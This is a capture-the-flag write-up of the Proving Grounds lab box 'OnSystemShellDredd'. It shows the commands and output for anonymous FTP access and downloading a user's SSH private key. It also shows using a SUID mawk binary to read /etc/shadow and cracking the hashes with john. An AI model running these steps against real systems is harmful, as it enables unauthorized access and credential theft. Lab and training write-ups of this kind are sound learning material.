Proving grounds Play: OnSystemShellDredd
- 4 minsWalkthrough on Youtube
NMAP
naveenj@hackerspace|01:02 AM|~/Pg-Play$ nmap -p- --open -sV -sT -sC 192.168.191.130 -v -oN nmap
Starting Nmap 7.93 ( https://nmap.org ) at 2023-07-08 01:02 EDT
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.45.250
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
61000/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 592d210c2faf9d5a7b3ea427aa378908 (RSA)
| 256 5926da443b97d230b19b9b02748b8758 (ECDSA)
|_ 256 8ead104fe33e652840cb5bbf1d247f17 (ED25519)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
FTP login
naveenj@hackerspace|01:07 AM|~$ ftp 192.168.191.130 21
Connected to 192.168.191.130.
220 (vsFTPd 3.0.3)
Name (192.168.191.130:naveenj): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
List directory
ftp> ls -lsa
229 Entering Extended Passive Mode (|||13654|)
150 Here comes the directory listing.
drwxr-xr-x 3 0 115 4096 Aug 06 2020 .
drwxr-xr-x 3 0 115 4096 Aug 06 2020 ..
drwxr-xr-x 2 0 0 4096 Aug 06 2020 .hannah
226 Directory send OK.
ftp>
Changing directory
ftp> cd .hannah
250 Directory successfully changed.
ftp> ls -lsa
229 Entering Extended Passive Mode (|||8389|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Aug 06 2020 .
drwxr-xr-x 3 0 115 4096 Aug 06 2020 ..
-rwxr-xr-x 1 0 0 1823 Aug 06 2020 id_rsa
226 Directory send OK.
ftp>
Get id_rsa key for user hannah
ftp> get id_rsa
local: id_rsa remote: id_rsa
229 Entering Extended Passive Mode (|||17682|)
150 Opening BINARY mode data connection for id_rsa (1823 bytes).
100% |************************************************| 1823 11.66 MiB/s 00:00 ETA
226 Transfer complete.
1823 bytes received in 00:00 (8.97 KiB/s)
ftp>
Login to hannah user using ssh
naveenj@hackerspace|01:12 AM|~/Pg-Play/OnSystemShellDredd$ ssh -i files/id_rsa hannah@192.168.191.130
ssh: connect to host 192.168.191.130 port 22: Connection refused
Apply required permission such as chmod 600 to the id_rsa file. Still the connection will be refused. As we have one more ssh service running on PORT 61000, we can try to connect there.
naveenj@hackerspace|01:15 AM|~/Pg-Play/OnSystemShellDredd$ ssh -i files/id_rsa hannah@192.168.191.130 -p 61000
hannah@ShellDredd:~$
Whooo! we are logged in to hannah user now.
Obtaining Flag
hannah@ShellDredd:~$ ls
local.txt user.txt
hannah@ShellDredd:~$ cat user.txt
Your flag is in another file...
hannah@ShellDredd:~$ cat local.txt
5b571██████████████████████████
hannah@ShellDredd:~$
Privilege Escalation
Get SUIDs and GUIDs
SUIDs
hannah@ShellDredd:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/mawk #--strange binary
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/cpulimit #--strange binary
/usr/bin/mount
/usr/bin/passwd
GUIDs
hannah@ShellDredd:~$ find / -perm -g=s -type f 2>/dev/null
/usr/sbin/unix_chkpwd
/usr/bin/wall
/usr/bin/mawk
/usr/bin/ssh-agent
/usr/bin/crontab
/usr/bin/chage
/usr/bin/expiry
/usr/bin/bsd-write
/usr/bin/cpulimit
/usr/bin/dotlockfile
Search for the exploit in GFTObins for the strange binary mawk

The exploit worked and we are able to view the shadow file which contains hash of the users passwords.
hannah@ShellDredd:~$ mawk '//' "/etc/shadow" | grep -iE 'root|hannah'
root:$6$pUGgTFAG7pM5Sy5M$SXmRNf2GSZhId7mGCsFw█████████████████████████████████████████████████████████:18656:0:99999:7:::
hannah:$6$y8GL381zxgwD7gRr$AhERcqNym1qlATj9Rl6R██████████████████████████████████████████████████████.:18656:0:99999:7:::
Let’s start cracking the hashes using john or crackstation.
Copy both the passwd and shadow files to the local machine to unshadow.
unshadow passwd shadow > crackme run the command to unshadow the file.
Running john
naveenj@hackerspace|01:56 AM|~/Pg-Play/OnSystemShellDredd/files$ john crackme --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
After a while there is no progress, so lets check another way.
Let’s check the /usr/bin/cpulimit binary in GTFObins for exploits.

Running the exploit command.

Obtained root and proof flag.
Happy Hacking!
Thanks for reading!
For more insights and updates, follow me on Twitter: @thevillagehacker.